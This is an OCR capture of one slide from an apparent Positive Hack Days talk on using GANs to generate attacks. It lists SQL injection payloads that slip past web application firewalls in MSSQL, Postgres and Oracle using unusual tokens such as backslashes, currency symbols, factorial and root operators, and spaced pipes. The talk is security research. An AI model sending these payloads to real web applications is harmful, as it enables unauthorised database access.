 THE STANDOFF
phd11
Positive
Hack Days
WAF bypassing. Unrecognize tokens
Using backslash in MSSQL
+ \ + % \ or 1=1 -- 1
Using prefix currency symbol in MSSQL
+\$ 1 union select null,@@VERSION -- 1
Root in Postgres
or | /1=1 union select 1,version() -- 1’
Factorial in Postgres
or 1 < ! union select 1,version() -- 1’
Spaces in Oracle pipe operator
| | 1 or 1=1 -- 1’
Nikolay Lyfenko , Ivan Hudyashov (PT) GAN for attack generation May 18, 2022 24 / 50
INDEPENDENCE ЭРА
18+